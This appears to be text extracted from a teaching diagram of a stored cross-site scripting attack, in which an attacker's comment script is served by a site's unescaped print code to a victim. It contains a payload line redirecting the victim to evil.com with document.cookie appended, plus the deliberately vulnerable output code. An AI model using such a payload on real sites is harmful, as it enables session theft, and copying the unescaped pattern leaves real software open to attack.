 1
POST htttp://example.com/submit-comment
Attacker
Attacker’s Browser
Attacker’s Server
<script>...</script>
Website
Website Database
Website’s Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
Victim
Victim’s Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK